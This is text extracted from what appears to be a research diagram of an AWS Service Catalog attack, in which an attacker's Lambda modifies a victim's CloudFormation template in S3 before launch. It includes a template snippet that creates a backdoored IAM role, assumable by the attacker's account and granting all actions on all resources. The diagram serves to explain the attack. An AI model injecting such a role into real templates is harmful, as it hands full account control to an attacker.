 AWS Account - Victim
AWS Account - Attacker
AWS Service Catalog
AWS S3 Bucket
Admin
Users
1
Create Portfolio
and Products
2
Upload Victim Template
8
Get Modified Tempalte
7
Launch product
4
Get Victim Template
3
Lambda triggered by
PutBucketNotification
6
Put Modified Template
9
Create the injected resource
Admin role that can be assumed by attacker
5
Resource Injection
eu-west-2
eu-west-2
template.yaml
.
.
.
BackdooredIAMRole:
Type: 'AWS::IAM::Role'
Properties:
AssumeRolePolicyDocument:
Version: '2012-10-17'
Statement:
- Effect: 'Allow'
Principal:
AWS: 'arn:aws:iam::<Attacker_ID>:root'
Action: 'sts:AssumeRole'
Policies:
- PolicyName: 'default'
PolicyDocument:
Version: '2012-10-17'
Statement:
- Effect: 'Allow'
Action: '*'
Resource: '*'
.
.
.